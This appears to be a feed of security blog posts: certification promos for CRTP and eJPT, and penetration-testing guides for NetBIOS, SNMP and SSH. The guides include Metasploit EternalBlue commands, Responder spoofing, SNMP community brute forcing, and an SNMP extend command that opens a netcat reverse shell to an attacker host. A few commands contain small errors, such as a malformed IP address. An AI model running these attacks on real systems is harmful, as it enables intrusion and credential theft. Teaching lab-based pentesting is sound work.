Don't wanna be here? Send us removal request.
Text
CRTP: Certified Red Team Professional

Explore our article on the CRTP Certified Red Team Professional, detailing its significance, benefits, and process. The Course Content Target Audience Prerequisites The Lab - Attacking and Defending Active Directory The CRTP Exam After CRTP?
The Course Content
Target Audience
Prerequisites
The Lab - Attacking and Defending Active Directory
The CRTP Exam
CRTP Documentation Register Exam Join the Community
After CRTP?
Read the full article
0 notes
Text
Free eJPT Junior Penetration Tester Content

Looking for free eJPT Junior Penetration Tester content? We've got you covered. In this blog post, we will provide professionals like you with valuable resources to prepare for the eJPT exam. Get ready to enhance your technical skills and dive into the world of penetration testing. Let's explore the essential content you need for acing the eJPT certification. The eJPT ExamThe Course Content Target Audience Prerequisites Hack The Box Machines Recommended Tools Junior Penetration Tester FAQWho is the eJPT for? How can I prepare for the eJPT? Is the eJPT worth it?
The eJPT Exam
By passing the exam, a cyber security professional proves to employers they are ready for a rewarding new career. Is a great way for individuals with little to no experience in penetration testing to get started in their cybersecurity careers. It is also a valuable certification for IT professionals who want to learn more about penetration testing and how it can be used to improve the security of their organization's systems. eJPT Documentation Register Exam Join the Community Here are some of the benefits of obtaining the certification: - Validate your skills and knowledge: Is a recognized certification that validates your skills and knowledge in penetration testing. This can help you stand out from other candidates when applying for jobs. - Gain hands-on experience: 100% practical exam that will give you hands-on experience in penetration testing. This experience will be invaluable as you start your career in cybersecurity. - Boost your career: Can help you boost your career by making you a more attractive candidate to employers. It can also help you qualify for higher-paying jobs. The Course Content - Deep understanding of networking concepts - Simple manual web application security assessment and exploitation - Basic vulnerability assessment of networks - Using Metasploit for performing simple attacks - Web application manual exploitation through attack vectors - Ability to perform protocol analysis of a traffic capture - Understanding of information-gathering techniques - Understanding of the penetration testing process Community Notes Discord Server Git Notes Target Audience The eJPT exam is a practical certification that validates a cyber security professional's skills in penetration testing and information security essentials. By passing the exam, individuals can demonstrate their readiness for a new career in cybersecurity. - Systems Administrators - IT Project Managers - Information Security Officers - Security Engineers/Analysts - DevOps/ Software Developers - Managed Service Providers (MSPs) - Manage Security Service Providers (MSSPs) Prerequisites It is especially beneficial for those with limited experience in penetration testing, as well as IT professionals seeking to enhance their knowledge in this field. The certification offers various benefits, including comprehensive course content, a targeted audience, and specific prerequisites.
Hack The Box Machines
Machine NameDifficultyDescriptioneJPT RelevanceWeb:NatrixEasyBasic SQL injection practice.SQL InjectionNancyEasyWeb application with various vulnerabilities.Web Application Vulnerabilities, Server-Side Request Forgery (SSRF)Mr. RobotMediumMore complex web challenges, including user enumeration and privilege escalation.Web Application Exploitation, Privilege EscalationNetworking:OpenFortressEasyIntroduces basic enumeration and exploitation techniques.Enumeration, Networking FundamentalsBanditMediumMore intricate network challenges, including buffer overflows and password cracking.Buffer Overflows, Password CrackingMisc:BenjaminEasyTeaches basic steganography and password cracking.Steganography, Password CrackingUnderflowMediumIntroduces memory corruption vulnerabilities and exploitation.Buffer Overflows, Memory Corruption
Recommended Tools
CategoryToolDescriptionScanning & EnumerationNmapNetwork scanning and host discoveryNiktoWeb server vulnerability scannerDirb/GobusterDirectory and file enumeration on web serversVulnerability AssessmentOpenVASOpen Vulnerability Assessment System for comprehensive scanningNessusVulnerability scanner for network and web applicationsOWASP ZAPSecurity testing tool for web applicationsExploitationMetasploit FrameworkPenetration testing framework with exploits, payloads, and modulesBurp SuiteWeb application security testing toolExploit Database (Exploit-DB)Online archive of exploits and shellcodePassword CrackingJohn the RipperPassword cracking toolHashcatPassword recovery tool with support for various algorithmsPacket AnalysisWiresharkNetwork protocol analyzerTcpdumpCommand-line packet analyzerWireless AttacksAircrack-ngWireless network security assessment toolReaverBrute-force attack tool against Wi-Fi Protected Setup (WPS)Social EngineeringSET (Social-Engineer Toolkit)Open-source penetration testing framework for social engineeringBeEF (Browser Exploitation Framework)Tool for testing browser vulnerabilities and exploitation
Junior Penetration Tester FAQ
Who is the eJPT for?Individuals with little to no experience in penetration testing who want to start their cybersecurity career.How can I prepare for the eJPT?Utilize online study guides and resources. Join online communities for discussions and support.Is the eJPT worth it?It's a great way to gain practical skills, test your knowledge, and demonstrate your commitment to the field. Read the full article
#buyitcertificationsonline#certificationsforpenetrationtesting#penetrationtesterentrylevel#penetrationtestingcertifications#webapplicationpenetrationtestingcertification
0 notes
Text
NetBios Penetration Testing: A Comprehensive Guide

In today's digital world, securing network systems is of utmost importance. One tool used to communicate over Local Area Network (LAN) that may be vulnerable to security breaches is NetBios. Welcome to our detailed guide on NetBios Penetration Testing. This blog aims to educate cybersecurity enthusiasts, IT professionals, and budding ethical hackers about the intricacies of NetBios, its potential vulnerabilities, and how penetration testing can be used to identify and fix those vulnerabilities. IntroductionNetBIOS Ports NetBIOS Hacking Tools NetBios Penetration TestingNetBIOS Enumeration NetBIOS Vulnerability Assessment NetBIOS Exploitation NetBIOS Post-Exploitation Conclusion Introduction NetBIOS Penetration Testing (Network Basic Input/Output System) is a legacy protocol used for communication between computers in a local network. Penetration testing involves assessing the security of a network or system to identify vulnerabilities and potential exploits. NetBIOS Ports When it comes to NetBIOS penetration testing, there are several fundamental aspects to consider. PortDescriptionRFC137NetBIOS Name Service (NBNS)RFC 1001, RFC 1002138NetBIOS Datagram Service (NB-DGRAM)RFC 1001, RFC 1002139NetBIOS Session Service (NB-SESSION)RFC 1001, RFC 1002445Server Message Block (SMB) over IPRFC 1001, RFC 1002, RFC 5661593Microsoft DCOM (Distributed Component Object Model)N/A (proprietary)NETBIOS Ports Please note that while NetBIOS-related specifications are documented in RFC 1001 and RFC 1002, the specific RFC for the Microsoft DCOM implementation over NetBIOS is not publicly available. It's worth mentioning that in modern network environments, NetBIOS is considered a legacy protocol, and the use of more secure and efficient protocols like SMBv3 or SMB over TCP/IP (port 445) is recommended. Name service for name registration and resolution (ports: 137/udp and 137/tcp). Datagram distribution service for connectionless communication (port: 138/udp). Session service for connection-oriented communication (port: 139/tcp). Remember always test the default Windows credentials for old systems. Administrator: SID 5000 is admin account NetBIOS Hacking Tools Explore a comprehensive guide to NetBIOS Hacking Tools, understanding their functionalities and use in ethical hacking. Secure networks better with our insightful article. Linux Tools ToolDescriptionURLenum4linuxA tool for enumerating NetBIOS information from Linux systemshttps://labs.portcullis.co.uk/tools/enum4linux/smbclientAllows interaction with SMB/CIFS servershttps://www.samba.org/samba/docs/current/man-html/smbclient.1.htmlnbtscanScans for open NetBIOS nameservers and enumerates serviceshttps://tools.kali.org/information-gathering/nbtscannbtenumEnumerates NetBIOS names and services on a targetN/AnmapA powerful network scanning tool that can include NetBIOS enumeration scriptshttps://nmap.org/Linux NetBIOS Hacking Tools Microsoft Tools ToolDescriptionURLenum4windowsA tool designed specifically for NetBIOS enumeration on Windows systemshttps://github.com/portcullislabs/enum4windowsNBTScanA command-line tool for scanning and enumerating NetBIOS information on Windowshttp://www.unixwiz.net/tools/nbtscan.htmlNmapA powerful network scanning tool that can include NetBIOS enumeration scriptshttps://nmap.org/ResponderA tool that listens for NetBIOS Name Service (NBNS) queries and responds to them, capturing credentials and other informationhttps://github.com/SpiderLabs/ResponderMetasploitA penetration testing framework that includes modules for NetBIOS enumeration and exploitationhttps://www.metasploit.com/Windows NetBIOS Hacking Tools NetBios Penetration Testing Buckle up as we navigate through the complex yet captivating world of NetBios Penetration Testing! NetBIOS Enumeration As a penetration tester, when enumerating the NetBIOS protocol, there are several areas you should focus on to identify potential vulnerabilities and gather information. Here are some key aspects to consider during NetBIOS enumeration: NetBIOS Names Enumerate NetBIOS names to identify systems and services available on the network. This can be done using tools like NBTScan, enum4linux, or nmap with the "--script nbstat" option. enum4linux -a 192.168.1.125 NetBIOS Shares Enumerate shared resources (folders, printers, etc.) on NetBIOS-enabled systems. Tools like enum4linux, smbclient, or Metasploit's auxiliary modules can assist in listing accessible shares and their permissions. User Accounts Enumerate user accounts through NetBIOS. This can include gathering NetBIOS-specific user information, such as usernames, SIDs (Security Identifiers), and related details. Tools like enum4linux or smbclient can help in this process. Group Information Enumerate NetBIOS groups and their memberships. Identify security groups, administrative groups, or any other relevant information that can assist in privilege escalation or lateral movement. Service Information Identify the NetBIOS services running on target systems and gather information about their configurations. This can include obtaining version information, identifying vulnerable service implementations, or checking for misconfigurations that can lead to security weaknesses. NetBIOS Sessions Enumerate active NetBIOS sessions to identify established connections between systems. This can provide insights into the communication and potential attack vectors. sudo nmap -sU --script nbstat.nse -p137 192.168.1.125 NetBIOS Null Sessions NetBIOS allows for anonymous access known as a null session. Attackers can exploit misconfigured permissions on shares or RPC interfaces accessible through null sessions to gather sensitive information, such as user account details or system configurations. rpcclient -U "" NetBIOS over TCP/IP (NBT) Records Explore NetBIOS over TCP/IP (NBT) records in DNS to gather additional information about NetBIOS-enabled systems. Look for DNS entries related to NetBIOS names, IP addresses, or other relevant records. nbstat nmblookup -A 192.168.1.95 nmblookup nmap -sV 192.168.1.95 --script nbstat.nse Nmap Netbios Scan NetBIOS Name Service (NBNS) Spoofing This vulnerability allows an attacker to spoof responses to NetBIOS name queries, redirecting traffic to their malicious system. This can be used for various purposes, such as conducting man-in-the-middle attacks. Tools like Responder can automate this process. sudo responder -I eth0 -wFb NetBIOS Session Hijacking NetBIOS sessions can be hijacked by exploiting weaknesses in the session establishment and management process. By capturing and analyzing NetBIOS traffic, an attacker can extract session-specific information or even take control of active sessions. NetBIOS Password Cracking Weak or default passwords used for NetBIOS authentication can be exploited through brute-forcing or password-cracking techniques. This allows attackers to gain unauthorized access to systems with weak password configurations. NetBIOS Denial-of-Service (DoS) Attackers can flood NetBIOS services with a high volume of requests, overwhelming the target system and causing it to become unresponsive. This can lead to a denial-of-service condition, disrupting normal operations. NetBIOS Worms Worms like Conficker (also known as Downadup) targeted NetBIOS vulnerabilities to spread across networks rapidly. These worms exploited weaknesses in NetBIOS implementations to infect vulnerable systems, creating botnets for malicious activities. Worm NameDescriptionPropagation MechanismImpactNotable FeaturesConfickerEmerged in 2008, highly prolificExploited vulnerabilities in Windows, including NetBIOSCreated a massive botnet, compromised millions of systemsPolymorphic code, domain generation algorithmNimdaMultifaceted worm, spread via multiple vectorsExploited vulnerabilities in Windows, including NetBIOSRapidly spread, disrupted networks and servicesCombined email, web, and network-based propagationCodeRedEmerged in 2001, targeted Windows serversExploited buffer overflow vulnerability in IIS, used NetBIOSInfected servers, defaced websites, caused network outagesRapid propagation, defacement of web pagesSQL SlammerExploited buffer overflow in Microsoft SQL ServerUtilized UDP port scanning to find vulnerable systemsCaused widespread Internet slowdowns and disruptionsExtremely fast propagation, small code size NetBIOS Vulnerability Assessment https://shop.tenable.com/tenable-one CVE IdentifierDescriptionCVSS ScoreImpactRemediationCVE-2020-0796Remote Code Execution in Microsoft SMBv310.0Remote code executionApply security updates or workaround provided by MicrosoftCVE-2017-0143Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2017-0145Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2017-0146Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2017-0148Windows SMB Remote Code Execution Vulnerability10.0Remote code executionApply security updates provided by MicrosoftCVE-2016-3225Windows NetBIOS Name Service Spoofing7.5SpoofingApply security updates provided by MicrosoftCVE-2013-3881Multiple Buffer Overflows in Microsoft SMBv110.0Remote code executionApply security updates provided by Microsoft NetBIOS Exploitation NetBIOS Name Service Spoofer smb_ms17_010 use auxiliary/scanner/smb/smb_ms17_010 msf auxiliary(smb_ms17_010) > set rhosts 192.168.1.128 msf auxiliary(smb_ms17_010) > set rport 445 msf auxiliary(smb_ms17_010) > exploit ms17_010_eternalblue use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.1.128 msf exploit(ms17_010_eternalblue) >set rport 445 msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.115 msf exploit(ms17_010_eternalblue) > exploit MSF: auxiliary/server/netbios_spoof_nat MSF: auxiliary/server/netbios_spoof_nat NetBIOS Post-Exploitation Conclusion ArticleTesting LABSSH Penetration TestingFTP penetration testingRDP Penetration TestingSMB Penetration TestingPostgreSQL Penetration Testing Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 